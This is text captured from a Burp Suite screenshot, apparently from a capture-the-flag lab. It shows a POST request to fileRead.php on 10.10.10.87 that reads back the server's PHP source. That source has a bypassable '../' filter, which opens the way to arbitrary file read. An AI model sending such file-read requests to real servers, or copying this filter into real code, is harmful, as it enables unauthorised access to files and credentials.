 Send
Cancel
<
>
Target: http://10.10.10.87
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /fileRead.php HTTP/1.1
2 Host: 10.10.10.87
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 19
10
11 file=./fileRead.php
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Tue, 08 Feb 2022 00:10:05 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 577
8
9 {
"file":
"<?php\n\n\nif($_SERVER['REQUEST_METHOD'] === \"POST\"){\n\t$fileContent['file'] = false;\n\theader('Content-T
ype: application\/json');\n\tif(isset($_POST['file'])){\n\t\theader('Content-Type: application\/json');\n\t\t$
_POST['file'] = str_replace( array(\"..\/\", \"..\\\"\"), \"\", $_POST['file']);\n\t\tif(strpos($_POST['file']
, \"user.txt\") === false){\n\t\t\t$file = fopen(\"\/var\/www\/html\/\" . $_POST['file'], \"r\");\n\t\t\t$file
Content['file'] = fread($file,filesize($_POST['file']));  \n\t\t\tfclose();\n\t\t}\n\t}\n\techo json_encode($f
ileContent);\n}\n"
}
INSPECTOR